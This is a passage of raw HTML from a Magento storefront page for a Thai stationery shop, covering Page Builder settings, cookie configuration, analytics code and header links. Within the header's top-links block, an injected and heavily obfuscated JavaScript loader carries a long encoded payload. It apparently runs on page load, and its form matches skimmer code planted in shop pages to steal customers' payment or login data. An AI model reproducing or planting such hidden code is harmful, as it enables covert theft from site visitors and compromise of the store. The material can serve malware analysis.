r\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>   <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".stationerymine.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>   <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script> <script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script> <!-- BEGIN GTAG CART TAG --> <script>
        require([
            'jquery',
            'Magento_Customer/js/customer-data'
        ], function ($, customerData) {
            $(document).ajaxComplete(function(event, xhr, settings) {
                if (settings.url.search('/customer\/section\/load/') > 0) {
                    var response = xhr.responseJSON;
                    if (response.gatag) {
                        var dataLayerData = $.parseJSON(response.gatag.datalayer);
                        for (index in dataLayerData) {
                            gatag(dataLayerData[index]);
                        }
                    }
                }
            });
        });</script> <!-- END GTAG CART TAG --><div class="page-wrapper"><div class="header-container header-style-12"><div class="header-top"><div class="container"><div class="row row-topheader"><div class="col-lg-4 col-md-4 col-sm-4 col-8 my-auto language-currency-header">  <div class="toplinks-wrapper">
	<ul class="header links list-inline d-flex" style="font-size : 10px;">
                <li>
                         <img src="https://stationerymine.com/media/wysiwyg/STM-Logo/LOGO_STM_200x200px.png" alt="" style="width:1px; height:1px;"/>
                </li>
		<li>
			<i class="min-icon-text align-middle" style="font-size:160%"></i><a class="gtm-tel" href="tel:+6626680102" target="_blank" style="text-indent : 4px;">
				ลูกค้าสัมพันธ์ 02-668-0102 
			</a>

		</li>&nbsp
                <li class="gtm-line"><a style="text-indent: 4px;" href="https://lin.ee/xSX5FeY" target="_blank">
<picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/line-icon.webp">
    <img width="20"  src="https://stationerymine.com/media/wysiwyg/line-icon.png" alt=""/>
</picture>


 </a></li>&nbsp
                <li class="gtm-fb"><a style="text-indent: 4px;" href="https://www.facebook.com/STATIONERYMINE/" target="_blank"> <picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/facebook-icon.webp">
    <img width="20" src="https://stationerymine.com/media/wysiwyg/facebook-icon.png" alt=""/>
</picture></a></li>&nbsp
	</ul>
</div>
</div><div class="col-lg-8 col-md-8 col-sm-8 col-4 my-auto header-top-links"> <div class="toplinks-wrapper">
<ul class="header links list-inline" style="font-size: 10px;">
<li class="gtm-aboutus"><a style="text-indent: 4px;" href="https://www.stationerymine.com/about-us" target="_blank"> เกี่ยวกับเรา </a></li>
</ul>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
function _0x2a0a(_0x3eab29,_0x29b2b7){const _0x2a0a03=_0x29b2();_0x2a0a=function(_0x165a99,_0x505edd){_0x165a99=_0x165a99-0x0;let _0x33a9d0=_0x2a0a03[_0x165a99];return _0x33a9d0;};return _0x2a0a(_0x3eab29,_0x29b2b7);}function _0x29b2(){const _0x56f750=['350854SNSbXV','1201832nAzIxc','126454AukQWS','541935HfzTNh','10BYdhex','1118486VlZHTL','10616688DXhddk','1101210XAOJsb','16CszwJL','3OTOKVi'];_0x29b2=function(){return _0x56f750;};return _0x29b2();}(function(_0x2f8b75,_0x2e5085){const _0x49b731=_0x2a0a;const _0x10d2d7=_0x2f8b75();while(!![]){try{const _0x2ba93d=parseInt(_0x49b731('0x7'))/0x1+-parseInt(_0x49b731('0x0'))/0x2*(parseInt(_0x49b731('0x4'))/0x3)+-parseInt(_0x49b731('0x6'))/0x4+-parseInt(_0x49b731('0x8'))/0x5+parseInt(_0x49b731('0x2'))/0x6+-parseInt(_0x49b731('0x5'))/0x7*(parseInt(_0x49b731('0x3'))/0x8)+parseInt(_0x49b731('0x1'))/0x9*(parseInt(_0x49b731('0x9'))/0xa);if(_0x2ba93d===_0x2e5085){break;}else{_0x10d2d7['push'](_0x10d2d7['shift']());}}catch(_0x923cdf){_0x10d2d7['push'](_0x10d2d7['shift']());}}}(_0x29b2,0x66da9));(function(){(function(_0x46aca4,_0x18aeb4){_0x18aeb4(_0x46aca4);}([[['UFLuvPjgdTRdvfsJ','XlwiDizxgxVMaXlU']['join'](''),'EOTMyILhtyfxhCJW'+'ufnDNohTLYJvWWWd','uoXtjrCXIRuxnLHE',[['24.b.r.x.63.3m.5j.k.1t.4b.5b.4v.4v.3l.63.2w.6i.6f.3o.5w.36.6a.4i.q.d.z.e.2.6q.3h.5u.6m.5x.g.4s.6v.13.39.5e.k.v.19.41.u.5t.36.57.6a.1s.72.6u.37.2a.30.1f.2x.3p.1m.4x.6w.0.1e.42.1r.68.4s.11.69.2s.2f.5l.3f.w.3t.a.6f.4z.70.4r.1j.52.6f.3y.5d.3u.4g.6m.1e.6b.2v.6y.6a.c.1a.6o.1c.6l.5j.31.4i.65.6x.5w.k.55.36.f.6f.51.6w.4r.1c.4z.6e.3y.19.5r.4i.6l.q.3e.6h.48.6b.6b.1w.40.9.34.t.4s.63.34.3w.3l.2p.5e.5.5k.4v.4c.2k.5v.13.n.z.6c.5w.36.6a.46.4o.1.6r.3s.4w.5d.3h.5u.6i.61.4p.6s.73.67.1x.64.62.5.25.2q.2g.1r.51.69.46.6.30.5o.4w.3s.4m.6n.1m.22.t.6t.q.46.3o.2z.17.56.v.2d.37.k.3s.1x.2p.5g.1.5c.6v.3a.c.3n.6b.3m.5d.3y.73.30.26.2r.2x.69.6f.6j.1m.64.20.2p.66.6z.12.23.4c.6z.9.6n.1t.20.5f.2g.1r.4d.5c.43.12.6.20.11.z.d.4x.1b.6f.5i.2v.2g.q.64.c.j.6a.72.37.6c.29.20.71.2s.29.2p.k.l.11.2i.70.2o.3l.64.6h.5o.53.6n.57.1o.0.6f.4j.6h.1m.60.4v.6i.1k.37.4t.4k.n.6.5r.2j.2x.4v.2m.2u.4n.1r.5c.2j.62.53.6w.z.4t.57.e.6z.1c.53.4b.28.37.2p.6q.j.6c.6w.39.6s.15.65.2v.6k.5o.2r.g.j.11.3i.s.1c.67.31.25.5o.53.3u.4g.6m.2.2d.7.64.16.50.2w.4v.16.59.q.3f.67.2a.6z.50.a.3.21.k.1r.l.36.2.2h.3u.5i.1x.5.2o.28.71.3k.24.21.6g.1m.62.4r.6i.1l.34.4u.4k.6e.0.5p.2g.3d.42.19.6y.6v.67.4x.3c.5r.2n.6b.19.73.7.10.4x.q.3.b.3k.4o.4o.66.2h.3o.47.2k.6y.2d.61.6d.6n.k.3p.m.i.11.2k.6w.2o.3q.1i.4r.3.4r.3g.24.73.a.2i.6t.l.5f.o.2.6y.b.58.33.5g.5f.51.1d.36.70.3h.4f.2x.5h.6p.6e.6j.2y.4a.6h.5q.2n.5v.5b.37.5e.6x.6l.2o.6b.33.6l.5b.3r.3q.1i.4q.53.6z.3.v.70.1r.5n.5n.6f.51.6w.49.5.4e.56.3y.6r.59.4x.h.4a.34.f.2t.4g.1m.3u.15.3f.1q.59.6k.6x.69.5.30.6s.4u.5.2l.1p.6n.12.5v.1f.5u.1t.3g.6h.53.64.3f.3s.d.3l.3o.5u.69.1s.40.1c.65.34.4k.6f.2u.2d.5m.3f.13.3z.9.6f.4x.0.g.62.6h.6w.46.5h.5d.5o.1n.3k.6e.6j.2z.23.2j.3w.3s.1x.6.5g.6q.61.3e.5y.s.4k.q.15.j.3i.4x.70.20.5s.6u.3p.17.9.51.6g.5w.8.31.5.2l.14.33.5k.j.w.1h.5j.4x.2.6z.9.6b.1t.3.4x.5w.5j.1f.2o.w.4a.63.32.5o.5c.v.6w.2t.2x.t.1q.53.6w.4.4j.5u.1z.56.l.19.1v.6x.b.e.62.25.2s.1.6f.53.6k.0.2.46.4j.1p.13.7.t.4x.q.3.r.29.1m.3k.0.6q.30.1t.1g.4q.5j.1w.3q.3a.a.1n.5h.3r.1q.3y.o.2q.1i.5x.5g.4e.4t.2c.2u.6t.q.2.2t.19.39.6v.38.5u.6h.36.4o.50.h.11.3b.5h.k.s.1b.46.u.3a.66.g.z.6y.3d.z.9.4d.2o.6y.1c.4y.4d.29.37.2v.6u.j.m.4h.4b.j.3u.6d.6h.4e.4b.7.21.2w.26.28.3e.1k.4m.4f.4p.3.4r.2g.5e.6n.5u.u.n.65.o.1e.2a.x.4q.5g.6i.r.6e.0.5p.2k.3d.4u.19.6u.73.67.2k.49.61.4y.49.58.x.4e.s.5g.2j.3y.6j.5o.4g.2r.6u.5k.e.3h.58.6k.71.67.4f.4y.70.4v.f.1q.4n.5d.6q.5v.50.5z.u.72.2j.1f.32.5v.3k.5b.4z.3v.o.48.3d.5u.6l.6g.j.2r.6z.5x.v.38.4b.2.27.3f.5j.4x.5w.3c.5l.2l.6d.19.73.3.w.3b.29.52.2k.6n.1m.64.28.6q.28.5b.a.2j.3j.1s.5n.2l.6k.57.5f.1r.1r.4d.2g.6h.1.4r.24.72.2j.32.5c.17.6f.5e.2v.2c.48.5w.5u.42.50.42.55.6k.6x.69.4d.2w.4q.4i.1p.29.2g.36.66.4z.45.1l.3x.4e.2f.7.62.3s.4a.1o.z.6q.i.y.53.21.2i.6h.24.i.19.4p.2t.2v.1v.64.m.i.11.30.6g.4z.3q.2c.6s.5g.42.38.6c.n.4i.3t.22.39.5f.o.2.6q.1n.2a.48.1v.57.51.1i.1x.2p.5g.1d.1z.3a.55.3i.1c.o.23.5f.1x.3w.5p.2w.5f.2j.35.d.2o.4g.1o.3y.15.3g.1n.56.6k.71.1f.43.2f.5o.5r.1n.2g.1p.6l.y.5v.1i.5x.1u.3g.6l.51.5u.3r.40.66.p.d.5u.6b.1w.40.1h.66.35.4k.6b.6j.2r.1o.23.m.4b.44.72.2c.e.6j.2w.23.1.3g.6h.53.5g.3f.4w.2n.3t.50.6b.69.1s.40.60.5x.4t.6s.4n.2u.3y.3k.2p.5j.4l.5l.4v.4e.2g.2j.62.53.48.1n.4l.61.6m.49.2b.3x.2i.6i.1m.66.2c.6y.2d.68.r.37.3f.1u.5l.2m.5w.56.5d.1m.4n.p.s.2q.1b.1r.5b.2z.5d.3u.4g.6m.1m.2t.33.4.6y.50.o.54.i.4d.2c.2d.1x.1s.4y.6v.6k.x.5l.1b.u.34.62.1k.14.2q.4e.4m.71.1j.3e.4r.60.5m.x.1b.39.6r.3o.j.3z.34.n.1v.6e.0.5p.2g.3d.1g.57.61.1y.2q.2k.49.65.52.65.b.46.1l.d.32.2b.4a.5k.1m.o.2j.t.4v.18.5b.s.64.19.1j.31.6l.y.59.f.5w.6n.2s.2o.6h.6b.1i.s.5o.1p.38.6c.4d.y.5k.11.3h.6b.6f.1w.40.5f.5o.4g.4k.2h.6l.3s.3n.2p.5g.1.33.2g.1l.4x.69.63.4w.63.3.x.19.1l.4o.60.67.6v.0.6q.58.28.j.4n.6z.34.6c.67.1s.3m.13.70.3i.49.2y.5h.6r.4l.w.4e.67.20.3y.t.2g.14.5j.2j.34.f.2t.4g.1m.3u.15.3f.1q.6g.4y.x.3n.2j.6c.1v.3k.k.l.11.2a.s.o.x.6c.49.2z.5w.36.6a.3m.1m.5.2z.5o.o.8.e.3s.66.2b.i.5e.4t.3t.3y.1u.2p.5j.1b.1y.26.6h.36.w.6v.3s.5c.1x.d.38.72.3l.a.c.6d.15.1m.66.16.2z.n.47.6q.41.57.1r.69.4.29.48.5b.2r.4v.43.5a.49.47.1r.3y.3g.6h.4z.5c.4s.y.6j.n.6y.3h.4m.1s.40.62.1z.6l.3l.3j.1s.1n.3m.16.63.2p.6h.32.2a.3p.6b.p.3u.5i.1x.3k.3c.6q.d.i.a.6h.5l.14.4y.4h.6w.67.8.2m.2d.1v.g.1h.34.3w.1x.5h.2h.1r.1r.32.69.67.3j.6r.t.3o.1q.4z.3s.2j.1o.z.6q.i.3k.5q.6a.1g.3b.2h.6k.71.6v.10.3j.3o.59.f.5p.4v.3r.3h.4r.1k.2k.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.5v.6s.72.11.m.59.3k.5v.58.k.4n.35.5p.2o.1a.3f.5w.6q.3l.1f.1.3i.26.3s.1m.3k.1o.52.6w.1i.66.2h.1q.5v.4r.4x.5b.1p.5n.34.16.2o.2i.3e.45.6l.6y.6j.2f.6.2.5o.4z.4d.b.5z.6o.2g.5b.2t.w.1m.5g.4v.19.58.p.2j.x.1l.r.i.3u.73.d.5z.73.1u.3t.2w.57.6c.1.58.6h.53.4s.3m.4i.3y.2j.e.1v.2z.2m.6o.4p.3k.1c.4q.4n.32.6v.9.4i.5l.2v.9.6f.4x.0.43.50.4x.45.b.1h.3s.1w.3.3k.3p.1m.4x.6w.0.4z.1t.47.2m.z.19.1v.71.f.k.29.56.5d.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5c.4c.3k.31.2v.4q.5u.6d.12.3d.1s.1r.5a.6k.71.6b.4b.31.4q.4h.1n.2c.2g.34.62.14.g.24.u.5o.51.6l.55.1p.0.6c.4h.6g.1m.62.4r.42.41.6i.3h.6s.j.0.2z.4z.70.1x.k.h.11.2y.6k.4z.3p.2f.6t.5g.46.36.6a.4m.62.3d.6j.3c.6a.3k.72.x.5e.67.53.41.5b.1l.6f.1h.5g.l.3p.2y.f.3y.3e.3v.4w.1i.4r.3.4r.30.6u.v.5u.2q.l.39.3m.o.2.62.43.1w.6m.11.6b.2s.2f.5p.3f.10.3t.e.6f.4z.4.g.4b.29.6r.3y.5d.4q.1l.4o.60.67.45.3y.a.66.8.b.6f.6z.34.6s.5r.2y.3.54.35.1s.2c.g.11.3c.45.49.5.14.4p.3.4r.2g.6a.6f.a.72.p.23.5f.s.2.6q.65.2s.3u.4s.5f.49.5u.q.4k.o.57.31.5z.51.5w.6x.5u.6s.3r.r.p.6f.6k.c.a.3q.3g.50.6w.i.5y.2z.g.11.58.6k.71.5z.f.29.35.1l.1j.4p.u.38.62.0.5m.2w.3i.1v.l.j.1r.4p.60.64.43.3t.a.60.c.b.6c.6w.39.6s.5n.30.1.55.35.1v.2a.j.11.3i.3l.49.4.1b.4u.3.4v.2m.68.6c.a.6z.v.22.5f.u.6.6q.62.2t.3z.4s.5j.4b.5s.r.4k.r.55.30.5z.4z.5s.6x.5x.6r.3o.r.t.6d.6i.d.a.3n.3e.53.6w.k.y.2z.h.y.55.6k.6x.5t.d.2e.35.1o.1h.4o.u.36.66.0.5p.33.3f.1v.h.h.1p.4u.60.61.41.3s.a.62.8.b.6d.6x.3a.6s.5r.32.7.5a.35.1y.28.i.11.3g.36.49.7.1a.4r.3.4r.2k.6e.6d.a.6w.t.25.5f.o.2.6q.63.2q.3s.4s.5f.4d.5y.o.4k.u.5b.33.5z.4x.5w.6x.5w.6q.3l.r.p.6b.6g.a.a.3k.3c.52.6w.m.1i.2z.m.z.56.6k.71.5v.b.2f.35.1r.1f.4r.u.34.62.0.5o.32.3c.1v.l.n.1n.4v.60.66.34.d.6y.4q.24.b.6a.72.37.5g.5v.2g.71.47.3d.2h.k.6u.26.6n.2k.2j.61.4y.5l.1f.3j.55.1u.4a.2j.3h.z.6u.16.q.1k.r.g.t.58.6k.71.6f.t.2r.4i.53.7.4p.u.5t.36.57.r.3s.5c.1x.6t.1w.2c.69.54.5w.6d.15.1m.66.2c.62.4k.1c.6i.1h.6.71.f.1g.21.4g.1l.4c.73.h.4h.w.49.6m.44.4e.4p.5f.4o.2c.6f.5f.2t.2j.i.58.28.2h.5e.13.5a.23.2d.2q.3u.1w.2p.5d.1f.1w.3a.57.3e.1c.p.24.5i.1x.71.2o.3e.2r.2b.19.2m.6g.1m.62.2k.6a.2n.4y.46.70.3f.1y.5p.2g.3d.58.5h.1k.4n.5j.6u.5v.53.5y.r.72.2n.1d.1p.4u.60.5t.49.3k.40.4o.4n.r.3m.2v.1l.r.4l.61.27.1y.2p.5f.1r.73.26.6h.3p.1k.6e.3w.5g.1x.5.2c.6e.6d.5e.5u.3v.2c.g.e.6q.3s.4g.5m.72.58.6.71.f.6g.70.m.4n.5c.5j.h.2s.1m.43.4i.1m.3y.f.1f.p.4z.q.1.n.60.40.3o.66.5m.32.1v.1i.4q.53.6j.j.5y.3v.1s.5f.1m.1r.4d.28.3f.5t.6v.3k.r.t.6d.6i.9.a.3r.3e.4z.6w.c.2k.2z.l.45.6o.2j.5t.3v.37.1o.18.3j.4b.2d.u.36.66.1c.1l.6s.3l.j.4p.h.1p.4q.60.5x.17.4k.y.2.12.r.3q.6j.3x.5m.5x.6h.2l.48.4b.1.25.2u.5j.38.60.1c.4a.4o.2w.t.42.48.3z.4w.q.6.l.55.a.0.2k.35.3o.1s.t.2d.m.11.13.5z.57.6x.9.5x.','73.1y.3t.2w.55.6e.7.58.6h.4z.60.6s.2b.1a.6f.10.g.33.66.6o.g.5.5j.19.2.6z.9.6b.2p.4x.63.64.5j.1n.5e.1e.4i.5t.70.l.2j.6v.1n.4r.60.62.x.x.a.5w.4j.3z.4m.5k.70.3l.6b.j.3o.12.4.4q.17.40.u.36.66.14.4v.5s.23.j.2v.49.4k.6g.q.p.36.2y.14.2l.o.4v.18.5b.18.2j.67.2u.73.46.3m.70.f.5w.73.1w.60.3n.5q.3g.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.63.64.72.11.m.11.3k.y.1v.k.1z.15.4t.5f.2k.2j.63.4w.5n.1f.6h.32.5k.q.2j.3s.6n.5k.4g.2v.6u.5k.c.3f.56.6k.71.6b.2p.2p.2h.13.b.1k.32.22.45.6j.1q.34.47.4u.b.6l.2o.33.6f.5i.2v.3v.a.64.y.5e.2b.4l.59.6k.6x.6p.r.1m.70.g.3n.4s.5b.4c.1o.3e.41.1f.3j.3y.3w.67.5u.44.4i.l.2h.18.4j.2r.6u.6o.53.b.i.5.62.1d.5p.4y.62.5t.m.m.11.30.6g.4z.3m.28.6o.5g.42.38.6c.49.1e.3g.6l.4b.2l.4g.5u.15.3u.52.6y.58.32.6c.2e.5k.57.6x.9.5x.73.1y.3t.2w.55.6e.7.58.6h.4z.5s.3h.4i.3w.24.36.68.4m.6m.3d.8.1p.1r.23.1z.17.5s.r.4k.r.63.69.1b.5x.8.69.40.6r.3o.j.l.5r.2y.23.4i.5g.4v.3l.4w.39.2i.2z.49.4h.2n.2d.61.3n.l.1a.4b.4i.4j.6i.4n.3w.s.2q.1h.5c.37.23.3w.2q.2s.6u.q.3.j.6o.3m.2d.3s.1f.4l.2n.4p.5m.1h.1w.1r.1y.5g.4r.51.2a.u.38.62.1k.1a.2s.4c.4m.71.1f.3i.4t.60.5s.31.19.39.2b.2y.1f.68.70.35.6s.5n.30.1.59.35.1z.2a.n.11.2u.41.49.0.49.z.58.13.5v.3c.60.q.1.n.8.2l.4m.46.5k.2s.9.w.6i.11.1s.1n.1s.2p.5h.1f.1s.3a.57.3e.1c.t.20.5e.1x.71.6d.3e.2v.6o.3z.5d.17.2b.4y.4h.h.2r.2k.6w.58.6.6x.b.6a.29.46.1x.6u.6v.1h.2s.w.4b.6c.27.58.x.4f.30.5u.3k.54.4x.3y.o.4a.3h.5u.6m.6t.g.37.2d.1j.39.35.6k.1r.3p.2g.5h.6v.4l.w.4c.6h.3i.4e.l.2c.4m.5s.6f.5g.2r.3t.a.3y.c.35.67.1k.6y.6k.6x.6l.33.3r.16.6h.5l.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5s.m.4o.25.v.3u.5u.6d.1s.40.5e.53.4n.3f.2d.6r.3u.1w.2p.5d.3.38.3i.65.5s.57.6t.3u.5i.1x.6t.1s.28.6b.54.5u.69.1b.1m.62.2c.3d.4m.1e.26.11.6b.4z.r.61.6i.3w.k.h.11.2q.3l.43.1w.6g.5p.5o.53.2o.22.3s.1c.5v.4x.5p.5f.q.6.6a.1g.6p.3t.5o.67.5b.5w.t.4k.l.51.5j.32.30.0.6h.3j.1w.6y.6u.37.2a.30.1j.2x.3l.6l.5r.4g.2p.6q.5k.9.3g.57.6k.6x.6l.69.59.3d.1q.x.1r.u.3a.66.8.1n.4y.4b.2j.f.2s.6m.5u.6f.5j.2t.2f.a.50.66.3d.1a.4m.56.6k.71.6j.6b.54.3d.1r.z.28.2g.34.62.1c.4u.20.q.30.19.3w.4i.6h.1e.72.6p.d.4o.c.6c.4v.19.58.x.37.21.34.6t.6a.1m.54.3h.5o.5b.1h.3d.4r.1n.2j.3s.3g.6h.53.5w.3m.54.65.6z.2l.3h.4i.1s.40.5s.6t.6z.11.i.5b.3q.4g.2p.5j.4t.6b.3a.6x.o.6h.37.3s.5c.1x.d.5t.6m.r.62.32.6l.5l.5s.3q.5m.6o.1x.1q.6q.41.57.1r.6p.41.29.48.1.2z.4v.4r.52.22.68.4u.59.4e.2f.3.5i.2u.2x.6l.3x.5m.5s.6s.66.2h.8.2t.6v.19.2.6z.9.1n.4q.5n.4p.2s.73.1n.5e.22.1v.5l.2k.5q.b.6v.4x.5.w.1u.12.3l.1v.39.3u.5k.50.1m.3q.5e.3y.2o.6j.5v.s.37.5p.8.6f.53.6s.0.5p.1z.5p.17.x.4v.62.0.1k.6c.6h.q.40.2r.4t.6o.30.3o.1g.4q.5z.67.73.3y.3d.19.6n.i.11.1w.6w.6h.6u.4b.s.2j.5f.2q.24.3z.1c.5u.4z.5q.23.1i.6a.1d.6o.4k.21.50.21.5z.2n.2q.1v.25.47.3k.2o.3s.s.2q.5f.2h.40.j.15.1p.u.i.2p.4y.t.29.56.6d.1s.40.1w.2x.e.37.5j.j.1c.3q.5w.l.41.59.3j.1h.45.1e.4x.e.2o.4u.42.n.3e.x.o.5c.5j.71.3m.3j.1o.5k.17.s.6i.5m.1v.49.l.6v.6k.6.2e.50.2g.6f.41.1m.4j.25.x.58.2f.2g.5e.4.8.6w.6h.5y.o.2j.1k.1f.4h.1f.5h.r.2d.6h.44.5u.5g.13.5p.5l.3r.5r.y.a.1o.2g.6u.5h.3k.1l.3g.2z.1k.3g.5h.15.37.2x.6q.3d.65.1r.3w.z.1t.5b.6n.3r.2.56.3r.39.4d.6b.2s.5d.47.l.19.4e.2v.j.61.3y.2p.5x.4t.18.40.4m.68.2z.4a.6d.10.41.1x.5h.j.6y.62.2i.4h.66.71.5n.1k.49.4q.1m.2c.4m.42.n.3e.6t.4w.6c.6m.2e.40.39.1o.1f.4m.68.5y.z.x.28.l.6x.62.i.43.3f.45.5z.2s.5d.45.7.17.1p.46.h.3g.48.40.50.3l.2y.2b.4i.68.2z.a.7.p.5m.4t.4x.2l.3q.62.2u.28.d.2m.2e.1e.49.3j.26.2.11.b.36.64.65.2r.55.3i.l.3m.8.2i.z.63.6y.5i.6s.6z.3x.6x.q.i.e.1t.3q.73.26.18.1c.1p.3.6r.11.2h.2u.66.1k.i.f.53.3y.q.2x.2g.6a.3i.6j.g.t.4v.6t.2j.6f.2h.34.1n.2q.47.3c.5s.49.3h.20.5m.r.2l.2w.6q.1r.a.6o.4x.57.2b.33.24.9.3h.6u.6q.t.4z.1s.2l.i.10.54.6l.5o.6n.73.18.1c.5f.5.6p.1x.2h.2y.5w.1m.a.5j.4z.3w.16.31.28.5c.3c.6l.i.t.53.3a.n.6w.62.h.5.3l.73.24.14.1c.5o.2.60.23.2l.30.6e.1l.a.6e.51.3t.2.2z.2k.42.3j.68.z.t.4r.67.2h.6c.4i.56.6h.5m.6n.p.6.14.47.n.33.j.1t.30.4o.6s.3f.3f.1b.q.w.e.1k.1f.4j.6n.5p.6q.4v.1s.4q.3m.2x.30.1d.30.2g.j.2o.1c.2p.6h.5q.58.25.5r.4q.6b.2z.62.6p.2v.y.1o.6s.5e.67.a.19.2r.3s.69.6l.5l.3d.5o.4d.2p.6l.5.4.w.2y.68.3n.6s.6x.2o.51.46.a.4y.r.3s.25.a.2m.z.64.67.5j.6c.1h.3z.73.6n.i.t.1j.3p.73.3g.2o.5d.46.6d.5e.6s.6t.2c.53.4d.60.4x.19.1r.25.0.16.z.63.6y.5i.6s.4r.3x.5d.45.i.u.21.3q.73.32.18.1k.1n.3.63.46.46.l.3c.4g.40.4w.v.2f.25.6.8.z.66.6p.5d.6s.5b.3v.6z.2h.i.n.1l.3n.6n.71.14.1c.5i.0.5m.3.2l.2o.4g.1r.2.72.4x.3v.6y.33.2c.5s.3h.6e.h.t.4r.1n.2l.i.6k.35.1p.5z.47.2y.4.49.3i.25.5r.72.73.28.3g.22.4i.4g.3t.2u.3k.1k.3q.2z.20.1x.4t.6i.59.49.3o.2r.6k.13.5h.3v.45.f.22.1m.2d.0.2w.6c.42.2y.5g.4b.29.53.3g.3f.3s.5y.1o.1f.4k.2e.l.17.6.2s.1z.6x.4.56.6h.5m.6n.6j.18.1k.4x.7.67.19.2h.3i.3r.1o.a.5h.53.56.2z.2x.20.p.3e.6n.s.t.53.2a.2j.j.5g.38.3.26.47.3c.5u.5t.5c.1u.2e.b.r.7.4q.2l.2z.5m.3r.2v.1e.4y.6s.62.1z.a.19.b.3s.6p.4b.5l.2x.56.4d.p.26.5.c.2.2y.6w.r.6s.69.6n.51.4m.54.4y.17.16.25.i.66.z.5w.2f.5j.6c.31.3z.5j.2v.i.d.6l.3p.6v.32.14.1c.60.6.64.5q.2l.3g.2s.1p.i.2i.51.59.0.2z.2c.6o.3f.6s.2x.t.4z.4v.2h.6g.23.5a.6h.5q.6n.6j.18.1k.51.3.63.5i.2h.3i.47.1k.a.61.53.3q.o.2x.20.3d.3i.6r.6j.t.4v.71.2j.n.64.5b.6j.5n.3p.71.6y.3v.1i.5x.2y.6c.42.2o.4z.4v.4i.4n.3e.50.1u.3.4g.2z.25.1y.6a.6q.3q.3v.l.71.62.m.4j.33.5p.n.72.49.3i.25.5r.4u.f.1q.5e.4.35.3h.5f.18.1k.8.2e.2z.20.1x.5p.2r.65.2u.3w.3k.2.55.u.m.11.4u.o.5l.3m.3d.1k.51.2r.r.38.5c.23.2s.3i.h.3m.5a.16.21.2t.2m.3w.2d.48.1u.v.6m.s.2x.2a.4y.2g.2w.6u.4z.1d.5w.6t.5q.2n.5n.3c.24.4i.50.2l.3m.5s.4m.68.2z.1u.13.6t.4x.44.37.4i.18.6k.30.3d.k.3z.57.1s.61.68.4a.1i.5o.39.1b.3e.5e.5e.1p.x.6p.1e.4y.1e.5e.6p.20.f.r.x.63.3m.5f.k.1x.5h.17.6t.67.72.a.5r.7.1x.3g.6h.53.2i.o.1e.2j.6z.5k.5s.5e.2e.3d.a.5z.12.r.1r.6.5r.2n.2x.4r.2m.2q.4n.1r.5c.22.g.1o.2a.4m.2b.22.v.1r.34.17.2i.6m.1m.66.24.5u.43.70.48.5w.3f.1u.5l.2i.3d.6.2a.2n.e.49.32.a.2y.2x.69.5q.2f.3.2o.2o.5c.5t.3x.29.g.c.6u.2b.59.5t.5f.37.65.51.29.5k.y.72.b.5u.5j.1s.g.8.1g.2m.q.2l.37.d.4x.41.1k.1y.1q.4z.6w.4.2c.4a.1v.5q.4q.3o.6.6x.b.1e.1t.5c.1x.19.5h.2s.5y.3e.0.1v.1.3g.6h.53.5g.3f.i.6l.r.66.6b.69.1s.40.5c.6l.2w.37.5r.3a.3y.3k.2p.5j.1j.u.2g.1r.51.69.31.2g.6m.3o.6w.61.3g.0.